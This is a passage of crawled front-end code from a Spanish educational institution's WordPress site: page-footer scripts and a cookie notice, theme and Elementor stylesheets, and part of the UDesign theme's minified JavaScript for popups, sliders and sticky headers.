<script src='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://ortegaygasset.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-color-link-primary: #314b39;
--tec-color-link-accent: #314b39;
--tec-color-link-accent-hover: rgba(49,75,57, 0.8);
--tec-color-accent-primary: #314b39;
--tec-color-accent-primary-hover: rgba(49,75,57,0.8);
--tec-color-accent-primary-multiday: rgba(49,75,57,0.24);
--tec-color-accent-primary-multiday-hover: rgba(49,75,57,0.34);
--tec-color-accent-primary-active: rgba(49,75,57,0.9);
--tec-color-accent-primary-background: rgba(49,75,57,0.07);
--tec-color-background-secondary-datepicker: rgba(49,75,57,0.5);
--tec-color-accent-primary-background-datepicker: #314b39;
--tec-color-button-primary: #314b39;
--tec-color-button-primary-hover: rgba(49,75,57,0.8);
--tec-color-button-primary-active: rgba(49,75,57,0.9);
--tec-color-button-primary-background: rgba(49,75,57,0.07);
--tec-color-day-marker-current-month: #314b39;
--tec-color-day-marker-current-month-hover: rgba(49,75,57,0.8);
--tec-color-day-marker-current-month-active: rgba(49,75,57,0.9);
--tec-color-background-primary-multiday: rgba(49,75,57, 0.24);
--tec-color-background-primary-multiday-hover: rgba(49,75,57, 0.34);
--tec-color-background-primary-multiday-active: rgba(49,75,57, 0.34);
--tec-color-background-secondary-multiday: rgba(49,75,57, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(49,75,57, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #314b39;
--tec-color-background-events-bar-submit-button-hover: rgba(49,75,57, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(49,75,57, 0.9);
			}
</style>
			<script id="alpha_custom_global_script">
				jQuery(document).ready(function (e) {
		if ( $(".blox-month").html() == 'Jan'){
				$(".blox-month").html("Ene")
		}
}); 	

jQuery(document).ready(function($) {
    // Aplicar estilos al acordeón de WPBakery
    $(".mi-acordeon-personalizado .vc_tta-panel-heading").attr("style", "background-color: #E9B632 !important; color: black !important; border: 2px solid black !important;");
    $(".mi-acordeon-personalizado .vc_tta-panel-body").attr("style", "background-color: #E9B632 !important; color: black !important; border: 2px solid black !important;");
    $(".mi-acordeon-personalizado .vc_tta-title-text").attr("style", "color: black !important;");
});
			</script>
							<script id="alpha_block_35085_script">
					$(document).ready(function() {
  // Get the position of the element with class "u-icon-bag2"
  var position = $('.u-icon-bag2').position();

  // Set the position and styles of the div with class "elementor-widget-udesign_header_cart"
  $('.elementor-widget-udesign_header_cart').css({
    'top': position.top - 14 + 'px',
    'left': position.left - 48 + 'px',
    'z-index': '9999',
    'min-width': '2rem',
    'background': '#E9B632',
    'border-radius': '2rem',
    'display': 'flex',
    'align-items': 'center',
    'justify-content': 'center',
    'height': '2rem'
  });

  // Show the div with class "elementor-widget-udesign_header_cart"
  $('.elementor-widget-udesign_header_cart').show();
});				</script>
					<script></script>
		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Estoy de acuerdo">Estoy de acuerdo</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="g_id_onload" data-use_fedcm_for_prompt="true" data-client_id="255087746174-ucek0dnt16ggf5g9jgetrcmdee0mg5r1.apps.googleusercontent.com" data-login_uri="https://ortegaygasset.edu/backendfom/" data-callback="LoginWithGoogleDataCallBack"></div>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ortegaygasset.edu/wp-content/themes/u-design/style.css?ver=4.11.3
body_size: 552
content:
/*
Theme Name: UDesign
Theme URI: https://udesigntheme.com/envato-market/
Description: A slick, powerful and clean theme UDesign provides an intuitive set of options to help you setup your WordPress site quickly and effectively. Flexibility is key and it has been optimized for SEO and speed. It is also responsive &amp; mobile ready should you choose that option. The UDesign theme features include: unlimited colors, widgetized home page, over 600 fonts to choose from, WooCommerce Integration, it is also translation and multilingual ready, step by step documentation, exclusive UDesign support forum and a helpful community. Always up-to-date security and many new features are constantly added as the theme evolves.
Author: Andon
Author URI: https://1.envato.market/OdObz
Version: 4.11.3
Requires at least: 5.3
Tested up to: 6.2
Requires PHP: 7.0
License: GNU General Public License v2 and ThemeForest license
License URI: Located in 'licensing' folder
Tags: e-commerce, education, photography, portfolio, news, one-column, two-columns, three-columns, four-columns, full-width-template, left-sidebar, right-sidebar, custom-menu, custom-background, custom-colors, custom-header, custom-logo, featured-images, flexible-header, microformats, post-formats, rtl-language-support, theme-options, translation-ready, accessibility-ready
Text Domain: alpha
*/

/*
  Do not remove any of the commented text above as it is used by the theme for proper function!

  All the themes' CSS files are located under the 'styles/' sub-folder...

  If you would like to use this file to add any custom CSS, you'll need to enable it first
  from the theme's "General Options" section.
  Please note: After enabling the use of this file, you will not see any change here,
  feel free to add your custom CSS below.
  On the other hand, if you need access to the theme's main style sheet, you will
  need FTP client to access it, is it located in: "assets/css/frontend/global/style.css"
*/

.bypostauthor {
  display: block;
}

--- FILE ---
content_type: text/css
request_url: https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35085.css?ver=1763640915
body_size: 968
content:
.elementor-35085 .elementor-element.elementor-element-1c92cfa > .elementor-container{min-height:0px;}.elementor-35085 .elementor-element.elementor-element-1c92cfa:not(.elementor-motion-effects-element-type-background), .elementor-35085 .elementor-element.elementor-element-1c92cfa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-35085 .elementor-element.elementor-element-1c92cfa{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:7px 0px 7px 0px;}.elementor-35085 .elementor-element.elementor-element-1c92cfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-35085 .elementor-element.elementor-element-cbcd20c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-35085 .elementor-element.elementor-element-cbcd20c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-35085 .elementor-element.elementor-element-cbcd20c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;top:0px;}.elementor-35085 .elementor-element.elementor-element-cbcd20c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-35085 .elementor-element.elementor-element-cbcd20c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-35085 .elementor-element.elementor-element-cbcd20c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-35085 .elementor-element.elementor-element-cbcd20c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-7px 0px -7px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-35085 .elementor-element.elementor-element-cbcd20c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-element-7654c32 .mobile-menu-toggle{--alpha-mmenu-toggle-size:20px;--alpha-mmenu-toggle-color:#FFFFFF;background-color:#000000;}.elementor-35085 .elementor-element.elementor-element-51c1cfd{text-align:center;}.elementor-35085 .elementor-element.elementor-element-51c1cfd img{width:250px;}.elementor-35085 .elementor-element.elementor-element-51c1cfd > .elementor-widget-container{margin:2px 0px -1px 0px;}.elementor-35085 .elementor-element.elementor-element-d5f86a6{text-align:center;}.elementor-35085 .elementor-element.elementor-element-d5f86a6 img{width:250px;}.elementor-35085 .elementor-element.elementor-element-d5f86a6 > .elementor-widget-container{margin:2px 0px -1px 0px;}.elementor-element-0a1eac5 .menu > li > a{font-family:"Raleway", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-element-0a1eac5 .menu > li:hover > a{color:#E9B632;}.elementor-element-0a1eac5 .menu > .current-menu-item > a{color:#E9B632;}.elementor-element-0a1eac5 .menu > li.current-menu-ancestor > a{color:#E9B632;}.elementor-35085 .elementor-element.elementor-element-0a1eac5 .menu > li > a{padding:0px 0px 0px 0px;}.elementor-element-0a1eac5 .collapsible-menu>li>a>.toggle-btn{right:0px;}.elementor-35085 .elementor-element.elementor-element-0a1eac5 .vertical-menu>li>a:after{right:0px;}.elementor-element-0a1eac5 .menu > li{margin:0px 40px 0px 0px;}.elementor-element-0a1eac5 .menu > li:last-child{margin-right:0;}.elementor-35085 .elementor-element.elementor-element-0a1eac5 li li > a{color:#FFFFFF;}.elementor-35085 .elementor-element.elementor-element-0a1eac5 li li:hover > a:not(.nolink){color:#E9B632;}.elementor-element-0a1eac5 .toggle-menu .menu, .elementor-element-0a1eac5 .menu li > ul, .elementor-element-0a1eac5 .collapsible-menu{background-color:#000000;}.elementor-element-0a1eac5 .menu > .menu-item-has-children::after, .elementor-element-0a1eac5 .toggle-menu::after{border-bottom-color:#000000;}.elementor-element-0a1eac5 .menu.vertical-menu > .menu-item-has-children::after{border-bottom-color:transparent;border-right-color:#000000;}.elementor-35085 .elementor-element.elementor-element-0a1eac5 > .elementor-widget-container{margin:0 auto 0 20px;}.elementor-35085 .elementor-element.elementor-element-0a1eac5{width:100%;max-width:100%;}.elementor-element-5e5f9af .search-wrapper input.form-control, .elementor-element-5e5f9af .search-wrapper input.form-control::placeholder{color:#000000;}.elementor-35085 .elementor-element.elementor-element-5e5f9af > .elementor-widget-container{margin:0px -5px 0px 0px;}.elementor-35085 .elementor-element.elementor-element-5eacaa5 .elementor-icon-wrapper{text-align:center;}.elementor-35085 .elementor-element.elementor-element-5eacaa5 .elementor-icon{font-size:18px;}.elementor-35085 .elementor-element.elementor-element-5eacaa5 .elementor-icon svg{height:18px;}.elementor-35085 .elementor-element.elementor-element-5eacaa5 .elementor-icon i, .elementor-35085 .elementor-element.elementor-element-5eacaa5 .elementor-icon svg{transform:rotate(0deg);}.elementor-35085 .elementor-element.elementor-element-5eacaa5 > .elementor-widget-container{margin:8px -2px 7px -2px;}.elementor-35085 .elementor-element.elementor-element-749c7d9 .elementor-icon-wrapper{text-align:center;}.elementor-35085 .elementor-element.elementor-element-749c7d9.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-35085 .elementor-element.elementor-element-749c7d9.elementor-view-framed .elementor-icon, .elementor-35085 .elementor-element.elementor-element-749c7d9.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-35085 .elementor-element.elementor-element-749c7d9.elementor-view-framed .elementor-icon, .elementor-35085 .elementor-element.elementor-element-749c7d9.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-35085 .elementor-element.elementor-element-749c7d9 .elementor-icon{font-size:18px;}.elementor-35085 .elementor-element.elementor-element-749c7d9 .elementor-icon svg{height:18px;}.elementor-35085 .elementor-element.elementor-element-749c7d9 .elementor-icon i, .elementor-35085 .elementor-element.elementor-element-749c7d9 .elementor-icon svg{transform:rotate(0deg);}.elementor-35085 .elementor-element.elementor-element-749c7d9 > .elementor-widget-container{margin:8px -2px 7px -2px;}.elementor-35085 .elementor-element.elementor-element-1ddc5e1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-35085 .elementor-element.elementor-element-1ddc5e1 .elementor-button{fill:#030000;color:#030000;background-color:#E9B632;border-radius:30px 30px 30px 30px;}.elementor-35085 .elementor-element.elementor-element-1ddc5e1 .elementor-button:hover, .elementor-35085 .elementor-element.elementor-element-1ddc5e1 .elementor-button:focus{color:#FFFFFF;}.elementor-35085 .elementor-element.elementor-element-1ddc5e1 .elementor-button:hover svg, .elementor-35085 .elementor-element.elementor-element-1ddc5e1 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-35085 .elementor-element.elementor-element-1ddc5e1 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-35085 .elementor-element.elementor-element-380cc1d .elementor-button{fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:30px 30px 30px 30px;}.elementor-35085 .elementor-element.elementor-element-380cc1d .elementor-button:hover, .elementor-35085 .elementor-element.elementor-element-380cc1d .elementor-button:focus{color:#000000;}.elementor-35085 .elementor-element.elementor-element-380cc1d .elementor-button:hover svg, .elementor-35085 .elementor-element.elementor-element-380cc1d .elementor-button:focus svg{fill:#000000;}.elementor-35085 .elementor-element.elementor-element-380cc1d > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-35085 .elementor-element.elementor-element-4f3aa6b{--grid-template-columns:repeat(1, auto);--grid-column-gap:5px;--grid-row-gap:10px;top:70px;}.elementor-35085 .elementor-element.elementor-element-4f3aa6b .elementor-widget-container{text-align:center;}.elementor-35085 .elementor-element.elementor-element-4f3aa6b .elementor-social-icon{background-color:#FFFFFF;}body:not(.rtl) .elementor-35085 .elementor-element.elementor-element-4f3aa6b{right:30px;}body.rtl .elementor-35085 .elementor-element.elementor-element-4f3aa6b{left:30px;}.elementor-35085 .elementor-element.elementor-element-3a7e191{--grid-template-columns:repeat(1, auto);--grid-column-gap:5px;--grid-row-gap:10px;bottom:770px;}.elementor-35085 .elementor-element.elementor-element-3a7e191 .elementor-widget-container{text-align:center;}.elementor-35085 .elementor-element.elementor-element-3a7e191 .elementor-social-icon{background-color:#FFFFFF;}body:not(.rtl) .elementor-35085 .elementor-element.elementor-element-3a7e191{left:90px;}body.rtl .elementor-35085 .elementor-element.elementor-element-3a7e191{right:90px;}.elementor-35085 .elementor-element.elementor-element-e8e23e0 .elementor-button{background-color:#E9B632;border-radius:30px 30px 30px 30px;padding:17px 17px 17px 17px;}.elementor-35085 .elementor-element.elementor-element-e8e23e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-35085 .elementor-element.elementor-element-e8e23e0{left:23px;}body.rtl .elementor-35085 .elementor-element.elementor-element-e8e23e0{right:23px;}.elementor-35085 .elementor-element.elementor-element-e8e23e0{bottom:44px;}@media(max-width:991px){.elementor-35085 .elementor-element.elementor-element-1c92cfa{padding:14px 0px 14px 0px;}}@media(max-width:767px){.elementor-35085 .elementor-element.elementor-element-7654c32 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-35085 .elementor-element.elementor-element-cbcd20c{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework-async.min.js?ver=4.11.3
body_size: 16735
content:
"use strict";!function(e){e.extend(e.easing,{def:"easeOutQuad",swing:function(t,i,s,a,n){return e.easing[e.easing.def](t,i,s,a,n)},easeOutQuad:function(e,t,i,s,a){return-s*(t/=a)*(t-2)+i},easeInOutQuart:function(e,t,i,s,a){return(t/=a/2)<1?s/2*t*t*t*t+i:-s/2*((t-=2)*t*t*t-2)+i},easeOutQuint:function(e,t,i,s,a){return s*((t=t/a-1)*t*t*t*t+1)+i}}),theme.defaults.popup={fixedContentPos:!0,closeOnBgClick:!1,removalDelay:350,callbacks:{beforeOpen:function(){if(this.fixedContentPos){var t=window.innerWidth-document.body.clientWidth,i=parseFloat(e(".sticky-content.fixed").css("padding-right"));e(".sticky-content.fixed").css("padding-right",i+t),e(".mfp-wrap").css("overflow","hidden auto")}},close:function(){this.fixedContentPos&&(e(".mfp-wrap").css("overflow",""),e(".sticky-content.fixed").css("padding-right",""))}}},theme.defaults.isotope={itemSelector:".grid-item",layoutMode:"masonry",percentPosition:!0,masonry:{columnWidth:".grid-space"},getSortData:{order:"[data-creative-order] parseInt",order_xxl:"[data-creative-order-xxl] parseInt",order_xlg:"[data-creative-order-xlg] parseInt",order_xl:"[data-creative-order-xl] parseInt",order_lg:"[data-creative-order-lg] parseInt",order_md:"[data-creative-order-md] parseInt",order_sm:"[data-creative-order-sm] parseInt"}},theme.defaults.popupPresets={login:{type:"ajax",mainClass:"mfp-login mfp-fade",tLoading:'<div class="login-popup"><div class="d-loading"><i></i></div></div>',preloader:!0,items:{src:alpha_vars.ajax_url},ajax:{settings:{method:"post",data:{action:"alpha_account_form",nonce:alpha_vars.nonce}},cursor:"mfp-ajax-cur"}},video:{type:"iframe",mainClass:"mfp-fade",preloader:!1,closeBtnInside:!1},firstpopup:{type:"inline",mainClass:"mfp-popup-template mfp-newsletter-popup mfp-flip-popup",callbacks:{beforeClose:function(){e('.mfp-alpha .popup .hide-popup input[type="checkbox"]').prop("checked")&&theme.setCookie("hideNewsletterPopup",!0,7)}}},popup_template:{type:"ajax",mainClass:"mfp-popup-template mfp-flip-popup",tLoading:'<div class="popup-template"><div class="d-loading"><i></i></div></div>',preloader:!0,items:{src:alpha_vars.ajax_url},ajax:{settings:{method:"post"},cursor:"mfp-ajax-cur"}}},theme.defaults.slider={a11y:!1,containerModifierClass:"slider-container-",slideClass:"slider-slide",wrapperClass:"slider-wrapper",slideActiveClass:"slider-slide-active",slideDuplicateClass:"slider-slide-duplicate",watchSlidesProgress:!0,watchSlidesVisibility:!0},theme.defaults.sliderPresets={"compare-slider":{spaceBetween:10,slidesPerView:2,breakpoints:{992:{spaceBetween:30,slidesPerView:4},768:{spaceBetween:20,slidesPerView:3}}},"products-flipbook":{onInitialized:function(){function t(t){e(t.target).closest(".product-single-carousel, .product-gallery-carousel, .product-thumbs").length&&t.stopPropagation()}this.wrapperEl.addEventListener("mousedown",t),"ontouchstart"in document&&this.wrapperEl.addEventListener("touchstart",t,{passive:!0})}}},theme.defaults.tooltip={trigger:"manual",html:!0,delay:0,placement:"bottom"},theme.preventDefault=function(e){e.preventDefault()},theme.initTemplate=function(e){theme.lazyload(e),theme.slider(e.find(".slider-wrapper")),theme.isotopes(e.find(".grid")),theme.woocommerce.initProducts(e),"function"==typeof theme.countdown&&theme.countdown(e.find(".countdown")),theme.call((function(){theme.$window.trigger("alpha_loadmore")}),300),theme.$body.trigger("alpha_init_tab_template")},theme.loadTemplate=function(t){var i="",s=alpha_vars.resource_split_tasks;alpha_vars.resource_split_tasks=0,t.children(".load-template").each((function(){i+=this.text})),i&&(t.html(i),theme.skeleton?theme.skeleton(e(".skeleton-body"),(function(){theme.initTemplate(t)})):theme.initTemplate(t)),alpha_vars.resource_split_tasks=s},theme.windowResized=function(e){return e==theme.resizeTimeStamp||(theme.resizeChanged=theme.canvasWidth!=window.innerWidth,theme.canvasWidth=window.innerWidth,theme.resizeTimeStamp=e),theme.resizeChanged},theme.setCookie=function(e,t,i){var s=new Date;s.setTime(s.getTime()+24*i*60*60*1e3),document.cookie=e+"="+t+";expires="+s.toUTCString()+";path=/"},theme.getCookie=function(e){for(var t=e+"=",i=document.cookie.split(";"),s=0;s<i.length;++s){for(var a=i[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""},theme.scrollTo=function(t,i,s){var a=void 0===i?0:i;if("number"==typeof t)o=t;else{var n=theme.$(t).closest(":visible");if(n.length){var o=n.offset().top,r=e("#wp-toolbar");window.innerWidth>600&&r.length&&(o-=r.parent().outerHeight()),o-=parseFloat(theme.$body.css("--alpha-top-sticky-h").slice(0,-2))}}o-=void 0===s?30:s,e("html,body").stop().animate({scrollTop:o},a)},theme.scrollToFixedContent=function(t,i){var s=0,a=window.innerWidth>600&&e("#wp-toolbar").parent().length?e("#wp-toolbar").parent().outerHeight():0;e(".sticky-content.fix-top").each((function(){if(e(this).hasClass("toolbox-top")){var t=e(this).css("padding-top").slice();t.length>2&&(s-=Number(t.slice(0,-2)))}else{var i=e(this).hasClass("fixed");s+=e(this).addClass("fixed").outerHeight(),i||e(this).removeClass("fixed")}})),theme.scrollTo(t-s-a,i)},theme.getUrlParam=function(e,t){var i,s=document.createElement("a");s.href=decodeURIComponent(decodeURI(e)),(i=s.search).startsWith("?")&&(i=i.substr(1));var a={};return i.split("&").forEach((function(e){var t=e.indexOf("=");t>=0&&(a[e.substr(0,t)]=e.substr(t+1))})),a[t]?a[t]:""},theme.addUrlParam=function(e,t,i){var s,a,n=document.createElement("a");return e=decodeURIComponent(decodeURI(e)),n.href=e,0<=(s=n.search).indexOf(t+"=")?a=s.replace(new RegExp(t+"=[^&]*"),t+"="+i):((a=s.length&&0<=s.indexOf("?")?s:"?").endsWith("?")||(a+="&"),a+=t+"="+i),encodeURI(e.replace(s,"")+a.replace(/&+/,"&"))},theme.removeUrlParam=function(e,t){var i,s,a=document.createElement("a");return e=decodeURIComponent(decodeURI(e)),a.href=e,0<=(i=a.search).indexOf(t+"=")?((s=i.replace(new RegExp(t+"=[^&]*"),"").replace(/&+/,"&").replace("?&","?")).endsWith("&")&&(s=s.substr(0,s.length-1)),s.endsWith("?")&&(s=s.substr(0,s.length-1)),s=s.replace("&&","&")):s=i,encodeURI(e.replace(i,"")+s)},theme.showMore=function(e){var t=theme.$(e);t.after('<div class="d-loading relative"><i></i></div>'),"relative"!=t.parent().css("position")&&t.parent().css("position","relative"),theme.$window.trigger("scroll.loadingPosition")},theme.hideMore=function(e){theme.$(e).parent().css("position",""),theme.$(e).children(".d-loading-stick, .d-loading").remove()},theme.countTo=function(t,i=!1){e.fn.countTo&&theme.$(t).each((function(){var t=e(this);function s(){setTimeout((function(){var e={onComplete:function(){t.addClass("complete")}};t.data("duration")&&(e.speed=t.data("duration")),t.data("from-value")&&(e.from=t.data("from-value")),t.data("to-value")&&(e.to=t.data("to-value")),e.decimals=e.to&&"string"==typeof e.to&&e.to.indexOf(".")>=0?e.to.length-e.to.indexOf(".")-1:0,t.countTo(e)}),300)}i?s():theme.appear(this,s)}))},theme.parallax=function(){function t(e,t){return this.init(e,t)}t.prototype.init=function(e,t){return e.data("__parallax")||(this.$el=e,this.setData().setOptions(t).build()),this},t.prototype.setData=function(){return this.$el.data("__parallax",this),this},t.prototype.setOptions=function(i){return this.options=e.extend(!0,{},t.defaults,i,{wrapper:this.$el}),this},t.prototype.build=function(){var t,i=this;t=e('<div class="parallax-background"></div>');var s=i.options.wrapper.attr("data-parallax-image")?"url("+i.options.wrapper.attr("data-parallax-image")+")":i.options.wrapper.css("background-image");t.css({"background-image":s,"background-size":"cover","background-position":"50% 0%",position:"absolute",width:"100%",height:100*i.options.speed+"%"}),i.options.wrapper.prepend(t),i.options.wrapper.css({position:"relative",overflow:"hidden"}),"left"!=i.options.direction&&"right"!=i.options.direction||t.css({"background-position":"0% 50%",width:100*i.options.speed+"%",height:"100%"});var a=function(){var e=-(100*i.options.speed-100);"up"==i.options.direction?t.attr("data-bottom-top","bottom: "+e+"%;").attr("data-top-bottom","bottom: 0%;"):"down"==i.options.direction?t.attr("data-bottom-top","top: "+e+"%;").attr("data-top-bottom","top: 0%;"):"left"==i.options.direction?t.attr("data-bottom-top","right: "+e+"%;").attr("data-top-bottom","right: 0%;"):t.attr("data-bottom-top","left: "+e+"%;").attr("data-top-bottom","left: 0%;")};return theme.isMobile?1==i.options.enableOnMobile?a():i.options.wrapper.addClass("parallax-disabled"):a(),this},e.fn.themeParallax=function(i){if(!theme.isMobile){if("undefined"==typeof skrollr)return this;var s=this.map((function(){var s=e(this);return s.data("__parallax")?s.data("__parallax"):new t(s,i)}));return theme.parallaxSkrollr&&skrollr.get()?theme.parallaxSkrollr.refresh():theme.isMobile||(theme.parallaxSkrollr=skrollr.init({forceHeight:!1,smoothScrolling:!0}),theme.parallaxSkrollr.refresh()),s}}}();var t=e.fn.block;e.fn.block=function(e){return"complete"==theme.status&&(this.append('<div class="d-loading"><i></i></div>'),t.call(this,e)),this};var i=e.fn.unblock;e.fn.unblock=function(e){return"complete"==theme.status&&(i.call(this,e),this.hasClass("processing")||this.parents(".processing").length||this.children(".d-loading").remove(),theme.woocommerce&&"function"==typeof theme.woocommerce.initAlertAction&&theme.woocommerce.initAlertAction()),this},theme.stickyContent=function(){function t(e,t){return this.init(e,t)}function i(){theme.$window.trigger("sticky_refresh.alpha",{index:0,offsetTop:window.innerWidth>600&&e("#wp-toolbar").length&&e("#wp-toolbar").parent().is(":visible")?e("#wp-toolbar").parent().outerHeight():0})}function s(e){e&&!theme.windowResized(e.timeStamp)||(theme.$window.trigger("sticky_refresh_size.alpha"),theme.requestFrame(i))}return t.prototype.init=function(t,i){this.$el=t,this.options=e.extend(!0,{},theme.defaults.sticky,i,theme.parseOptions(t.attr("data-sticky-options"))),this.scrollPos=window.pageYOffset,this.originalHeight=this.$el.outerHeight(),theme.$window.on("sticky_refresh.alpha",this.refresh.bind(this)).on("sticky_refresh_size.alpha",this.refreshSize.bind(this))},t.prototype.refreshSize=function(e){var t=window.innerWidth>=this.options.minWidth&&window.innerWidth<=this.options.maxWidth;void 0===this.top&&(this.top=this.options.top),window.innerWidth>=768&&this.getTop?this.top=this.getTop():this.options.top||(this.top=this.isWrap?this.$el.parent().offset().top:this.$el.offset().top+this.$el[0].offsetHeight,this.$el.find(".toggle-menu.show-home").length&&(this.top+=this.$el.find(".toggle-menu .dropdown-box")[0].offsetHeight)),this.isWrap?t||this.unwrap():t&&this.wrap(),this.$el.is(":hidden")&&this.unwrap(),e&&theme.requestTimeout(this.refreshSize.bind(this),50)},t.prototype.wrap=function(){this.$el.wrap('<div class="sticky-content-wrapper'+(void 0!==this.options.wrapperClass&&this.options.wrapperClass?" "+this.options.wrapperClass:"")+'"></div>'),this.$el.closest(".toolbox-horizontal").addClass("horizontal-fixed"),this.isWrap=!0},t.prototype.unwrap=function(){this.$el.unwrap(".sticky-content-wrapper"),this.$el.closest(".toolbox-horizontal").removeClass("horizontal-fixed"),this.isWrap=!1},t.prototype.onFixed=function(e){theme.$window.trigger("alpha_on_fixed",[e])},t.prototype.onUnfixed=function(e){theme.$window.trigger("alpha_on_unfixed",[e])},t.prototype.refresh=function(t,i){var s=window.pageYOffset,a=this.$el;this.refreshSize(),e(".fixed.fix-top").each((function(){s+=e(this).outerHeight()}));var n=!1;theme.$body.hasClass("side-header")&&(theme.$body.hasClass("side-on-desktop")&&window.innerWidth>991||theme.$body.hasClass("side-on-tablet")&&window.innerWidth>767||theme.$body.hasClass("side-on-mobile")&&window.innerWidth>575||!theme.$body.hasClass("side-on-desktop")&&!theme.$body.hasClass("side-on-tablet")&&!theme.$body.hasClass("side-on-mobile"))&&(n=!0);var o=a.outerHeight();if(a.hasClass("fix-bottom")&&o>a.parent().outerHeight()&&(o=a.parent().outerHeight()),!n&&s>this.top+o&&this.isWrap){if(this.height=a[0].offsetHeight,a.hasClass("sticky-content-transparent")||a.hasClass("fixed")||a.parent().css("height",this.height+"px"),this.options.scrollMode||theme.$body.hasClass("smart-sticky")){if(this.scrollPos>window.pageYOffset&&a.hasClass("fix-top")&&(!a.hasClass("fixed")||a.hasClass("fixed-hide"))||this.scrollPos<window.pageYOffset&&a.hasClass("fix-bottom")&&(!a.hasClass("fixed")||a.hasClass("fixed-hide"))||this.scrollPos+window.innerHeight>e(document).height()-50&&a.closest(".header").length&&a.hasClass("fix-top")&&(!a.hasClass("fixed")||a.hasClass("fixed-hide"))){if(a.removeClass("fixed-hide").addClass("fixed"),a.hasClass("fix-top")){var r=parseFloat(theme.$body.css("--alpha-top-sticky-h").slice(0,-2));theme.$body.css("--alpha-top-sticky-h",r+parseFloat(a.outerHeight())+"px")}else{a.css("transition","");r=parseFloat(theme.$body.css("--alpha-bottom-sticky-h").slice(0,-2));var l=parseFloat(a.outerHeight());if(e(".cookies-popup.show").length)l>(d=e(".cookies-popup.show").outerHeight()+20)&&theme.$body.css("--alpha-bottom-sticky-h",r-d+l+"px");else theme.$body.css("--alpha-bottom-sticky-h",r+l+"px")}this.onFixed&&this.onFixed(this)}else if(this.scrollPos<window.pageYOffset&&a.hasClass("fix-top")&&a.hasClass("fixed")&&!a.hasClass("fixed-hide")||this.scrollPos>window.pageYOffset&&a.hasClass("fix-bottom")&&a.hasClass("fixed")&&!a.hasClass("fixed-hide"))if(this.scrollPos+window.innerHeight>=e(document).height()-50&&a.closest(".header").length&&a.hasClass("fix-top"));else{if(a.hasClass("fix-top")){r=parseFloat(theme.$body.css("--alpha-top-sticky-h").slice(0,-2));theme.$body.css("--alpha-top-sticky-h",r-parseFloat(a.outerHeight())+"px")}else{r=parseFloat(theme.$body.css("--alpha-bottom-sticky-h").slice(0,-2)),l=parseFloat(a.outerHeight());if(e(".cookies-popup.show").length)l>(d=e(".cookies-popup.show").outerHeight()+20)&&theme.$body.css("--alpha-bottom-sticky-h",r-l+d+"px");else theme.$body.css("--alpha-bottom-sticky-h",r-l+"px")}a.addClass("fixed-hide").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed(this)}this.scrollPos=window.pageYOffset}else 